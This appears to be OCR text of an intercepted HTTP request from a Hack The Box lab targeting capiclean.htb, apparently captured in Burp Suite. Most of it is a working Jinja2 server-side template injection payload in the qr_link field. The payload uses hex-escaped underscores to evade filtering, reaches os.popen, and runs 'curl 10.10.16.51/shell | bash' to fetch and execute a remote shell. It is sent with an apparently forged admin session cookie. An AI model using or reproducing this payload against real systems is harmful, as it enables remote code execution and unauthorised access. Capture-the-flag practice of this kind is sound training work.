 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
10 Origin: http://capiclean.htb
11 DNT: 1
12 Connection: close
13 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ
.ZqteSA.TCKarH_o8Sp_WiMbgkdBwECDMmo
14 Upgrade-Insecure-Requests: 1
15
16 invoice_id=&form_type=scannable_invoice&qr_link=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5
f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\
x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\
x5f')('os')|attr('popen')('curl+10.10.16.51/shell|+bash')|
attr('read')()}}
1